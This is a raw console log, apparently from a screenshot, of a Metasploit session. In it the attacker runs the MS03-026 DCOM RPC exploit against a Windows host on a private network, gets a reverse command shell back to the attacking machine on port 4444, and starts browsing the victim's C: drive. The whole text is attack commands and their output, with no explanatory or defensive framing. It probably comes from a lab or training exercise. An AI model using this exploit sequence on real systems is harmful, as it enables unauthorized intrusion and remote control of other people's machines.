 Shell - Framework3-MsfC <2>
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.127[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.127[135] ...
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Command shell session 1 opened (192.168.1.215:4444 -> 192.168.1.127:1070)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is D8C6-0B11
Directory of C:\
10/30/2012  10:02 AM             1,024 .rnd
07/26/2010  01:24 PM                 0 AUTOEXEC.BAT
07/26/2010  01:24 PM                 0 CONFIG.SYS
10/30/2012  10:10 AM    <DIR>          Documents and Settings
09/06/2012  12:52 PM    <DIR>          Inetpub
10/09/2012  08:26 AM    <DIR>          Perl
10/16/2012  08:42 AM    <DIR>          Program Files
10/29/2012  11:51 AM    <DIR>          util
10/01/2012  03:40 PM    <DIR>          WINDOWS
07/26/2010  01:24 PM    <DIR>          wmpub
3 File(s)          1,024 bytes
7 Dir(s)  16,121,073,664 bytes free
C:\>cd Inetpub